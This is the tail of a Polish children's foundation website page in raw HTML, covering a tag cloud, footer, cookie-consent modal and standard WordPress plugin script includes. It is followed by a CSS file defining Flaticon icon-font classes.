">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a></h4>
                </div>
                        </section>
        <section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Popularne Tagi</h2><div class="tagcloud"><a href="https://fundacjabajkowyswiat.org/tag/dla-rodzicow/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="dla rodziców (1 element)">dla rodziców</a>
<a href="https://fundacjabajkowyswiat.org/tag/fundacja-bajkowy-swiat/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 8pt;" aria-label="Fundacja Bajkowy Świat (1 element)">Fundacja Bajkowy Świat</a>
<a href="https://fundacjabajkowyswiat.org/tag/kompetencje/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="kompetencje (1 element)">kompetencje</a>
<a href="https://fundacjabajkowyswiat.org/tag/mdd/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="MDD (1 element)">MDD</a>
<a href="https://fundacjabajkowyswiat.org/tag/odpornosc/" class="tag-cloud-link tag-link-51 tag-link-position-5" style="font-size: 8pt;" aria-label="odporność (1 element)">odporność</a>
<a href="https://fundacjabajkowyswiat.org/tag/praca/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 22pt;" aria-label="Praca (2 elementy)">Praca</a>
<a href="https://fundacjabajkowyswiat.org/tag/prezes/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 8pt;" aria-label="prezes (1 element)">prezes</a>
<a href="https://fundacjabajkowyswiat.org/tag/recall-healing/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 8pt;" aria-label="Recall Healing (1 element)">Recall Healing</a>
<a href="https://fundacjabajkowyswiat.org/tag/rodzice/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 8pt;" aria-label="rodzice (1 element)">rodzice</a>
<a href="https://fundacjabajkowyswiat.org/tag/stres/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8pt;" aria-label="stres (1 element)">stres</a>
<a href="https://fundacjabajkowyswiat.org/tag/szkolenia/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 8pt;" aria-label="szkolenia (1 element)">szkolenia</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztat/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 22pt;" aria-label="warsztat (2 elementy)">warsztat</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztaty/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="warsztaty (1 element)">warsztaty</a>
<a href="https://fundacjabajkowyswiat.org/tag/zasoby/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="zasoby (1 element)">zasoby</a>
<a href="https://fundacjabajkowyswiat.org/tag/zlobek/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 8pt;" aria-label="żłobek (1 element)">żłobek</a></div>
</section></aside>					</div>
							</div>
		</div>
	</div>
<footer class="main-footer">
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="clearfix">
								<div class="copyright ">
					© 2019 loveus. All rights reserved.				</div>
				<ul class="bottom-links">
 	<li>Terms of Service</li>
 	<li>Privacy Policy</li>
</ul>			</div>
		</div>
	</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Używamy plików cookie na naszej stronie internetowej, aby zapewnić Ci najbardziej odpowiednie wrażenia, zapamiętując Twoje preferencje i powtarzając wizyty. Klikając „Akceptuj wszystko”, wyrażasz zgodę na użycie WSZYSTKICH plików cookie. Możesz jednak odwiedzić „Ustawienia plików cookie”, aby wyrazić kontrolowaną zgodę.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia Ciasteczek</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Akceptuj Wszystko</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='classyea-stylesheet-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/icons/classyea-icon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classyea-globle-style-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/css/classiy-globle.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar.js?ver=1.2.7" id="classyea-progressbar-js-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar-frontend.js?ver=1.2.7" id="classyea-progressbar-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/lazyload.js?ver=1" id="lazyload-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1" id="loveus-script-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundacjabajkowyswiat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.3" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fundacjabajkowyswiat.org\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/jquery.fancybox.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/owl.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/script.js?ver=6.4.7" id="loveus-scripts-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/navigation.js?ver=20151215" id="loveus-navigation-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/skip-link-focus-fix.js?ver=20151215" id="loveus-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_64097633-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64097633'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nowy-nr-telefonu-do-bajkowego-zlobka/" data-gt-orig-domain="fundacjabajkowyswiat.org" data-gt-widget-id="64097633" defer></script><script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1
body_size: 2080
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}

.flaticon-cell-phone:before { content: "\f100"; }
.flaticon-play-button:before { content: "\f101"; }
.flaticon-straight-quotes:before { content: "\f102"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f103"; }
.flaticon-question-mark:before { content: "\f104"; }
.flaticon-business:before { content: "\f105"; }
.flaticon-technology:before { content: "\f106"; }
.flaticon-arrows:before { content: "\f107"; }
.flaticon-interface:before { content: "\f108"; }
.flaticon-standing-up-man:before { content: "\f109"; }
.flaticon-graph-line-screen:before { content: "\f10a"; }
.flaticon-smartphone-call:before { content: "\f10b"; }
.flaticon-electric-light-bulb:before { content: "\f10c"; }
.flaticon-e-mail-envelope:before { content: "\f10d"; }
.flaticon-tool:before { content: "\f10e"; }
.flaticon-computer:before { content: "\f10f"; }
.flaticon-paper-bag:before { content: "\f110"; }
.flaticon-dollar-symbol:before { content: "\f111"; }
.flaticon-chart-of-columns:before { content: "\f112"; }
.flaticon-quotation-mark:before { content: "\f113"; }
.flaticon-speech-bubble-outline-of-rectangular-shape:before { content: "\f114"; }
.flaticon-circle:before { content: "\f115"; }
.flaticon-telephone:before { content: "\f116"; }
.flaticon-three:before { content: "\f117"; }
.flaticon-symbol:before { content: "\f118"; }
.flaticon-left-quote:before { content: "\f119"; }
.flaticon-line:before { content: "\f11a"; }
.flaticon-sign:before { content: "\f11b"; }
.flaticon-delete:before { content: "\f11c"; }
.flaticon-new-email-outline:before { content: "\f11d"; }
.flaticon-menu-button:before { content: "\f11e"; }
.flaticon-check-symbol:before { content: "\f11f"; }
.flaticon-round:before { content: "\f120"; }
.flaticon-arrows-1:before { content: "\f121"; }
.flaticon-home-location-marker:before { content: "\f122"; }
.flaticon-house-outline:before { content: "\f123"; }
.flaticon-security-badge:before { content: "\f124"; }
.flaticon-boat-anchor:before { content: "\f125"; }
.flaticon-computer-screen:before { content: "\f126"; }
.flaticon-clock:before { content: "\f127"; }
.flaticon-woman-and-child-holding-hands:before { content: "\f128"; }
.flaticon-lightbulb-idea:before { content: "\f129"; }
.flaticon-home:before { content: "\f12a"; }
.flaticon-arrows-2:before { content: "\f12b"; }
.flaticon-delete-cross:before { content: "\f12c"; }
.flaticon-location:before { content: "\f12d"; }
.flaticon-cross:before { content: "\f12e"; }
.flaticon-arrows-3:before { content: "\f12f"; }
.flaticon-technology-1:before { content: "\f130"; }
.flaticon-fax-with-phone:before { content: "\f131"; }
.flaticon-boat-anchor-1:before { content: "\f132"; }
.flaticon-24-hours-support:before { content: "\f133"; }
.flaticon-interface-1:before { content: "\f134"; }
.flaticon-interface-2:before { content: "\f135"; }
.flaticon-three-stacks-of-coins:before { content: "\f136"; }
.flaticon-photo:before { content: "\f137"; }
.flaticon-phone-book:before { content: "\f138"; }
.flaticon-social-media:before { content: "\f139"; }
.flaticon-layers:before { content: "\f13a"; }
.flaticon-pin:before { content: "\f13b"; }
.flaticon-edit-document:before { content: "\f13c"; }
.flaticon-people:before { content: "\f13d"; }
.flaticon-quote:before { content: "\f13e"; }
.flaticon-volunteer:before { content: "\f13f"; }
.flaticon-support:before { content: "\f140"; }
